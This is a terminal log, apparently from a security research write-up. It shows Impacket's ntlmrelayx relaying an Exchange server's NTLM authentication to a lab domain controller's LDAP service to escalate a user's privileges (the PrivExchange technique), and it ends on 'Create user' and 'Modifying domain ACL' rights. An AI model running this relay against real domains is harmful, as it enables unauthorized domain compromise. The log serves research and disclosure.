 user@localhost:~/exchpoc$ sudo ntlmrelayx.py -t ldap://s2016dc.testsegment.local --escalate-user ntu
Impacket v0.9.19-dev - Copyright 2018 SecureAuth Corporation
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Received connection from 192.168.222.103, attacking target ldap://s2016dc.testsegment.local
[*] HTTPD: Client requested path: /privexchange/
[*] HTTPD: Client requested path: /privexchange/
[*] Authenticating against ldap://s2016dc.testsegment.local as TESTSEGMENT\S2012EXC$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] User privileges found: Create user
[*] User privileges found: Modifying domain ACL